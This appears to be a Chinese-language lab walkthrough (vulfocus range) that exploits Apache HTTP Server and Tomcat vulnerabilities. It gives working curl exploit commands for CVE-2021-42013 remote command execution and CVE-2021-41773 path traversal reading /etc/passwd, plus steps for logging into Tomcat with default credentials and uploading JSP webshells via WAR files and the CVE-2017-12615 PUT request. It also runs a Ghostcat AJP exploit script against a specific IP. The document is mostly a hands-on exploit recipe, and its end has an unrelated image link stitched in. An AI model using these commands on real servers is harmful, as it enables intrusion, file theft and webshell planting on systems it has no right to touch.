

靶场:

vulfocus

Apache



CVE-2021-42013(RCE)

利用:

方式一:

curl --data "echo;id" 'http://192.168.222.8:54778//cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'

id就是我们要执行的命令

方式二:

方式二:



直接以post方式提交数据包。数据就是要执行的命令。

POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh

通过执行命令我们也可以反弹shell。

CVE-2021-41773(目录穿越)

Apache HTTP Server 2.4.49、2.4.50版本对路径规范化所做的更改中存在一个路径穿越漏洞,攻击者可利用该漏洞读取到Web目录外的其他文件,如系统配置文件、网站源码等,甚至在特定情况下,攻击者可构造恶意请求执行命令,控制服务器。

利用:

方式一:

curl - v -- path - as - is'http://xx.xx.xx.xx/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd' 读取etc.passwd文件

成功读取/etc/passwd文件内容:

方式二:

利用BP直接发送数据包:

Tomcat



弱口令

这里有个后台管理功能,我们可以弱口令或者爆破进入后台。(默认:tomcat tomcat)

在后台有一个上传文件的功能。

我们可以生成一个jsp后门代码(1.jsp),然后压缩成war文件(1.war)。

CVE-2017-12615(文件上传)

Tomcat 是一个小型的轻量级应用服务器,在中小型系统和并发访问用户不是很多的场合下被普遍使用,是开发和调试JSP 程序的首选。 攻击者将有可能可通过精心构造的攻击请求数据包向服务器上传包含任意代码的 JSP 的webshell文件,JSP文件中的恶意代码将能被服务器执行,导致服务器上的数据泄露或获取服务器权限。

影响版本:Apache Tomcat 7.0.0 - 7.0.79



利用:

直接抓取数据包,然后以PUT形式提交数据包(数据包可以是一个后门代码)

发送该数据包之后就会创建一个1.jsp文件。

CVE-2020-1938(文件包含)

漏洞影响的产品版本包括:

Tomcat 6.*

Tomcat 7.* < 7.0.100

Tomcat 8.* < 8.5.51

Tomcat 9.* < 9.0.31

利用:

python .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 47.98.193.176 -p 35839 -f WEB-INF/web.xml

使用python2

![鱼眼相机的测距流程及误差分析[像素坐标系到空间一点以及测距和误差分析]](https://img-blog.csdnimg.cn/direct/8f1bb24ed9e64b71a2fd7ed8fc707419.png)